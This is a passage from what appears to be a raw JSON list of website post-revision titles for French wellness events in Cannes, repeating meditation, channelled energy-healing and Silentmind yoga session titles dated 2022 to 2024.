10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 3 Juin \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","COMPLET ! M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","-\u003ECOMPLET\u003C- M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 20 mai \u00e0 10h00","Brouillon auto","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 Juin \u00e0 10h00","Brouillon auto","Brouillon auto","","","","","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 10h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le vendredi 28 Juillet Juin \u00e0 19h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 09h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","Brouillon auto","","","","","","","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 14 octobre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","(COMPLET)M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 11 novembre de 10h00 \u00e0 12h00","Brouillon auto","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 22 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 15 Juin 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 26 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 19 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 12 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du dimanche 5 Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga du mois de Juin 2022 \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche  15 mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga dimanche 1er Mai \u00e0 Cannes","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","Session Yoga des \u00e9l\u00e9ments, le 15 avril \u00e0 11h00 x Marl\u00e8ne Bayle","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 13 Janvier 2024 de 10h00 \u00e0 12h00","Brouillon auto","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","M\u00e9ditation connect\u00e9 avec Julian Tiamo + Soin collectif canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation connect\u00e9 avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9 COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(COMPLET) M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Brouillon auto","M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","M\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine: m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine: m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","(Reconnection \u00e0 sa plan\u00e8te d&rsquo;origine): m\u00e9ditation guid\u00e9e avec Julian Tiamo + Harmonisation \u00e9nerg\u00e9tique collective canalis\u00e9e COSMICVIBES par Judith Tedesco, le samedi 16 Mars 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","Brouillon auto","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9 avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9 avec Judith Tedesco, le samedi 24 F\u00e9vrier 2024 de 10h00 \u00e0 12h00 avec casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","COSMICVIBES, M\u00e9ditation guid\u00e9e avec Julian Tiamo &#038; harmonisation \u00e9nerg\u00e9tique avec Judith Tedesco, le samedi 20 Avril 2024 de 10h00 \u00e0 12h00 avec nos casques audio connect\u00e9s","Brouillon auto","COSMICVIBES, M\u00e9ditation collective guid\u00e9e, harmonisation \u00e9nerg\u00e9tique le samedi 20 Avril 2024 de 10h00 \u00e0 